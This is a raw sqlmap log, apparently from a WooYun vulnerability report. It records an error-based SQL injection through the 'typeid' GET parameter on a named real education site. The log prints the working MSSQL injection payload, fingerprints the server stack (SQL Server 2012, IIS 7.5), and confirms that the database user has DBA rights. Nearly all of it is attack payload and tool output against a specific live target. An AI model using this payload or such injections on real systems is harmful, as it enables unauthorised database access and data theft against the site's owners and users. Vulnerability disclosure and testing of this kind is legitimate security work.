 ---
Parameter: typeid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: typeid=36' AND 4436=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(11
3)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4436=4436) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(106)+CHAR(113))) AND 'Cbln'='Cbln
---
[17:06:32] [INFO] testing Microsoft SQL Server
[17:06:32] [INFO] confirming Microsoft SQL Server
[17:06:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[17:06:32] [INFO] testing if current user is DBA
current user is DBA: True
[17:06:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[17:06:32] [INFO] fetched data logged to text files under 'C:\Users\0xAE\.sqlmap
\output\lexue.yonyou.com'
www.wooyun.org
[*] shutting down at 17:06:32